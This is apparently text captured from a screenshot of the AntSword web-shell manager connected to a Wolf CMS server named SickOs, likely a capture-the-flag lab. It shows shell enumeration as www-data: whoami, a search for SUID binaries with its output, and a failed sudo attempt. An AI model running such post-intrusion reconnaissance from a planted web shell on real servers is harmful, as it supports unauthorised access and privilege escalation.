 中国蚁剑
AntSword 编辑 窗口 调试
192.168.1.12 192.168.1.12 >_ 192.168.1.12
(*) 基础信息
当前路径: /var/www/wolfcms/public
磁盘列表: /
系统信息: Linux SickOs 3.11.0-15-generic #25~precise1-Ubuntu SMP Thu Jan 30 17:42:40 UTC 2014 i686
当前用户: www-data
(*) 输入 ashelp 查看本地命令
(www-data:/var/www/wolfcms/public) $ cd /var/www/wolfcms/public/images/
(www-data:/var/www/wolfcms/public/images) $ whoami
www-data
(www-data:/var/www/wolfcms/public/images) $ find / -perm -u=s -type f 2>/dev/null
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/eject/dmcrypt-get-device
/usr/lib/openssh/ssh-keysign
/usr/lib/pt_chown
/usr/bin/sudo
/usr/bin/sudoedit
/usr/bin/passwd
/usr/bin/mtr
/usr/bin/chfn
/usr/bin/newgrp
/usr/bin/gpasswd
/usr/bin/at
/usr/bin/chsh
/usr/bin/traceroute6.iputils
/usr/sbin/pppd
/usr/sbin/uuidd
/bin/ping6
/bin/umount
/bin/su
/bin/mount
/bin/fusermount
/bin/ping
(www-data:/var/www/wolfcms/public/images) $ sudo -l
sudo: no tty present and no askpass program specified
Sorry, try again.
sudo: no tty present and no askpass program specified
Sorry, try again.
sudo: no tty present and no askpass program specified
Sorry, try again.
sudo: 3 incorrect password attempts
(www-data:/var/www/wolfcms/public/images) $